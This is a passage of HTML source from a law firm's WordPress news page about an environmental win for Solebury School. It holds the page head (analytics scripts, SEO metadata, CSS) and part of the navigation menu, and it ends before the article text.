t)},e)}(this),this.run()):(0,g.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return r.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),n=[...this.desiredFeatures];n.sort((e,r)=>t.P3[e.featureName]-t.P3[r.featureName]),n.forEach(r=>{if(!e[r.featureName]&&r.featureName!==t.K7.pageViewEvent)return;if(r.featureName===t.K7.spa)return void(0,g.R)(67);const n=function(e){switch(e){case t.K7.ajax:return[t.K7.jserrors];case t.K7.sessionTrace:return[t.K7.ajax,t.K7.pageViewEvent];case t.K7.sessionReplay:return[t.K7.sessionTrace];case t.K7.pageViewTiming:return[t.K7.pageViewEvent];default:return[]}}(r.featureName).filter(e=>!(e in this.features));n.length>0&&(0,g.R)(36,{targetFeature:r.featureName,missingDependencies:n}),this.features[r.featureName]=new r(this)})}catch(e){(0,g.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,p.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}var A=i(2843),S=i(782);class T extends y{static featureName=S.T;constructor(e){super(e,S.T),f.RI&&((0,A.u)(()=>(0,a.p)("docHidden",[(0,s.t)()],void 0,S.T,this.ee),!0),(0,A.G)(()=>(0,a.p)("winPagehide",[(0,s.t)()],void 0,S.T,this.ee)),this.importAggregator(e,()=>i.e(296).then(i.bind(i,2117))))}}var E=i(3969);class I extends y{static featureName=E.TZ;constructor(e){super(e,E.TZ),f.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(E.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(296).then(i.bind(i,9623)))}}new k({features:[R,T,I],loaderType:"lite"})})()})();</script>
    <title>Solebury Environmental | News | Hangley Aronchick Segal Pudlin &amp; Schiller</title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.hangley.com/xmlrpc.php" />
    <script>
        // Picture element HTML5 shiv
        document.createElement("picture");
    </script>
    <script src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/picturefill.min.js" async></script>
    <!-- Google Analytics Local by Webcraftic Local Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.hangley.com/wp-content/uploads/wga-cache/local-ga.js','ga');
ga('create', 'UA-49632067-1', 'auto');
ga('send', 'pageview');
</script>
<!-- end Google Analytics Local by Webcraftic Local Google Analytics -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Read about this recent win by our environmental attorneys in a matter regarding a quarrying operation that was damaging a neighboring school property." />
	<link rel="canonical" href="https://www.hangley.com/news/solebury-environmental" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Solebury Environmental | News | Hangley Aronchick Segal Pudlin &amp; Schiller" />
	<meta property="og:description" content="Read about this recent win by our environmental attorneys in a matter regarding a quarrying operation that was damaging a neighboring school property." />
	<meta property="og:url" content="https://www.hangley.com/news/solebury-environmental" />
	<meta property="og:site_name" content="Hangley Aronchick Segal Pudlin &amp; Schiller" />
	<meta property="article:published_time" content="2017-09-11T19:59:50+00:00" />
	<meta property="article:modified_time" content="2017-09-13T20:10:09+00:00" />
	<meta property="og:image" content="https://www.hangley.com/wp-content/uploads/2018/02/favicons_hangley.png" />
	<meta property="og:image:width" content="267" />
	<meta property="og:image:height" content="268" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="avoorhees@hangley.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@HASPSLaw" />
	<meta name="twitter:site" content="@HASPSLaw" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="avoorhees@hangley.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hangley.com/news/solebury-environmental#article","isPartOf":{"@id":"https://www.hangley.com/news/solebury-environmental"},"author":{"name":"avoorhees@hangley.com","@id":"https://www.hangley.com/#/schema/person/cb40cbcc38e8139d563a11b5cec5cfba"},"headline":"Hangley Aronchick Attorneys Obtain Victory for Solebury School","datePublished":"2017-09-11T19:59:50+00:00","dateModified":"2017-09-13T20:10:09+00:00","mainEntityOfPage":{"@id":"https://www.hangley.com/news/solebury-environmental"},"wordCount":817,"commentCount":0,"articleSection":["News","Press Release"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hangley.com/news/solebury-environmental#respond"]}]},{"@type":"WebPage","@id":"https://www.hangley.com/news/solebury-environmental","url":"https://www.hangley.com/news/solebury-environmental","name":"Solebury Environmental | News | Hangley Aronchick Segal Pudlin & Schiller","isPartOf":{"@id":"https://www.hangley.com/#website"},"datePublished":"2017-09-11T19:59:50+00:00","dateModified":"2017-09-13T20:10:09+00:00","author":{"@id":"https://www.hangley.com/#/schema/person/cb40cbcc38e8139d563a11b5cec5cfba"},"description":"Read about this recent win by our environmental attorneys in a matter regarding a quarrying operation that was damaging a neighboring school property.","breadcrumb":{"@id":"https://www.hangley.com/news/solebury-environmental#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hangley.com/news/solebury-environmental"]}]},{"@type":"BreadcrumbList","@id":"https://www.hangley.com/news/solebury-environmental#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hangley.com/"},{"@type":"ListItem","position":2,"name":"Hangley Aronchick Attorneys Obtain Victory for Solebury School"}]},{"@type":"WebSite","@id":"https://www.hangley.com/#website","url":"https://www.hangley.com/","name":"Hangley Aronchick Segal Pudlin &amp; Schiller","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hangley.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hangley.com/#/schema/person/cb40cbcc38e8139d563a11b5cec5cfba","name":"avoorhees@hangley.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hangley.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fab5b9e6e198cd7cf60998de94668567779d4472bf5d5cc340ea6a1a6ddb42b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fab5b9e6e198cd7cf60998de94668567779d4472bf5d5cc340ea6a1a6ddb42b4?s=96&d=mm&r=g","caption":"avoorhees@hangley.com"},"url":"https://www.hangley.com/author/avoorheeshangley-com"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.srcspot.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Hangley Aronchick Segal Pudlin &amp; Schiller &raquo; Hangley Aronchick Attorneys Obtain Victory for Solebury School Comments Feed" href="https://www.hangley.com/news/solebury-environmental/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hangley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hangley.com%2Fnews%2Fsolebury-environmental" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hangley.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hangley.com%2Fnews%2Fsolebury-environmental&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/jQuery.mmenu/dist/css/jquery.mmenu.all.min.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/slick-carousel/slick/slick.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/css/colorbox.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/css/fancybox.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='datatablecss-css' href='https://www.hangley.com/wp-content/themes/push10custom/js/plugins/datatables/jquery.dataTables.min.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://www.hangley.com/wp-content/themes/push10custom/style.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='maintenance-css' href='https://www.hangley.com/wp-content/themes/push10custom/maintenance.css?ver=1768821374' type='text/css' media='all' />
<link rel='stylesheet' id='pro_bono-css' href='https://www.hangley.com/wp-content/themes/push10custom/pro-bono.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='blog-css' href='https://www.hangley.com/wp-content/themes/push10custom/blog.css?ver=0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.hangley.com/wp-admin/admin-ajax.php","home_url":"https://www.hangley.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.4.6" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.4.6" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://www.hangley.com/wp-content/themes/push10custom/js/plugins/modernizr.js?ver=6.9" id="modernizer-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBZBKTX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hangley.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBZBKTX");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hangley.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hangley.com/wp-json/wp/v2/posts/2985" /><link rel='shortlink' href='https://www.hangley.com/?p=2985' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 300ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hangley.com/wp-content/uploads/2018/02/cropped-favicons_hangley-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Header Nav */

header .menu-search nav .main-nav li {
	margin-left: 20px;
}

/* Homepage award badge */

.section-home-intro .content-wrap {
	max-width: 960px;
}
div.award-container {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	gap: 40px;
}

a.award-badge {
	width: 100%;
}

.award-badge img {
	height: auto;
	width: 100%;
}

/* Homepage footer */

footer#main-footer div.footer-upper div.content-wrap {
	display: flex;
  flex-direction: row;
  justify-content: center;
}

.banner-team-member-img img{
	width:100%; max-width:375px;
}

@media only screen and (max-width: 740px) {
	footer#main-footer div.footer-upper div.content-wrap {
  flex-direction: column;
}
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap {
  display:flex;
  flex-direction:column;
  justify-content: center;
  align-items:center;
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap > a {
margin-bottom:10px;
}

/* Remove display of NFA block on homepage, remove jumper dot */

body.home #section6 {	display: none; }

body.home #section7 {	z-index: 6; } 

body.home div.home-page-jumper div.jump-dots a:nth-child(6) {
	display: none;
}
.home-page-jumper {
    height: 175px;
}


/* Blog – hide duplicate text */
/*
.postid-4823 ol.wp-block-list, article > p:nth-child(3)  { 
 	display: none;
} 
*/

/* Blog WYSIWYG List Styles */
.single-blog_posts .single-blog-content-container .single-blog-second-column .content-editor ul li {
	color: #313132;
    font-family: "ElegantGaramondBT-Roman", serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 28px;
}

/* Holiday Card 2024 – hide section */

.postid-5618 div.one-col.latest-posts.greatest-posts {
	padding: 25px 0;
}
.postid-5618 div.latest-posts div.frame {
	display: none !important;
}

/* Hiding Add to Any buttons */

.btn.share-btn {
	display: none !important;
}

		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2985 single-format-standard wp-theme-push10custom">
    <!--[if lt IE 9]>
	    <div class="old-browser">Hello! You are using an old, unsafe, and unsupported browser. Please, consider <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">updating your browser</a> to a newer version, or switch to a <a href="https://whatbrowser.org/" target="_blank">modern browser</a>.</div>
    <![endif]-->
    <div id="site">
        <a class="skip-main" href="#section1" id="skiplink">Skip to main content</a>

        <header id="main-header">
            <div class="frame">

                <div class="nav-table-cell">
                    <a id="main-logo" href="https://www.hangley.com">
                        <img alt="Hangley Aronchick Segal Pudlin & Schiller" class="logo-full logo-han lazyload" data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-full.svg" alt="" src="[data-uri]" />
                        <img alt="Hangley Aronchick Segal Pudlin & Schiller" class="logo-short logo-han lazyload" data-src="https://www.hangley.com/wp-content/themes/push10custom/imgs/logo-hangley-short.svg" alt="" src="[data-uri]" />
                    </a>
                    <div class="menu-search">
                        <div class="utility">
                            <form method="get" id="searchform" class="searchform" action="https://www.hangley.com/">
                                <label for="s" style="display: none;">Search</label>
                                <input type="text" value="" name="s" id="s" aria-label="search field" placeholder="" />
                                <input type="submit" id="searchsubmit" aria-label="search button" value="s" />
                            </form>
                            <ul class="util-btn">
                                <li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.hangley.com/contact">Contact</a></li>
                            </ul>
                        </div>
                        <nav>
                            <ul class="main-nav">
                                <li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.hangley.com/about-us">About Us</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.hangley.com/our-people">Our People</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://www.hangley.com/practice-areas">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-5712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5712"><a href="https://www.hangley.com/practice-areas/family-law/adoption">Adoption</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5713"><a href="https://www.hangley.com/practice-areas/family-law/assisted-reproduction">Assisted Reproduction</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.hangley.com/practice-areas/antitrust">Antitrust</a></li>
